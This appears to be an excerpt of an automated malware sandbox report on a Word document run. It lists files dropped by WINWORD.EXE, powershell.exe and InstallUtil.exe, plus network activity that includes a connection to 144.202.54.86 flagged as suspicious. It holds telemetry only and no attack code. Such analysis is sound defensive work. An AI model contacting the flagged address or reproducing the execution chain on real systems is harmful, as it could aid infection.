
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2908 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6SF8GZ2297RU97NLCMP7.temp | — | |
MD5:— | SHA256:— | |||
| 3596 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR282A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2968 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0WUO6NRW4WPI69BI0YNT.temp | — | |
MD5:— | SHA256:— | |||
| 3596 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFCEAF0A904DDAB7C5.TMP | — | |
MD5:— | SHA256:— | |||
| 3596 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFD1C8E79EA51975CD.TMP | — | |
MD5:— | SHA256:— | |||
| 636 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR38A5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2808 | InstallUtil.exe | C:\Users\admin\AppData\Local\Temp\Cab424A.tmp | — | |
MD5:— | SHA256:— | |||
| 2808 | InstallUtil.exe | C:\Users\admin\AppData\Local\Temp\Tar424B.tmp | — | |
MD5:— | SHA256:— | |||
| 2808 | InstallUtil.exe | C:\Users\admin\AppData\Local\Temp\Cab425B.tmp | — | |
MD5:— | SHA256:— | |||
| 2808 | InstallUtil.exe | C:\Users\admin\AppData\Local\Temp\Tar425C.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
10
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2808 | InstallUtil.exe | GET | 200 | 93.184.221.240:80 | http://www.download.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab | US | compressed | 55.2 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2808 | InstallUtil.exe | 144.202.54.86:443 | — | Baltimore Technology Park, LLC | US | suspicious |
2808 | InstallUtil.exe | 93.184.221.240:80 | www.download.windowsupdate.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.download.windowsupdate.com |
| whitelisted |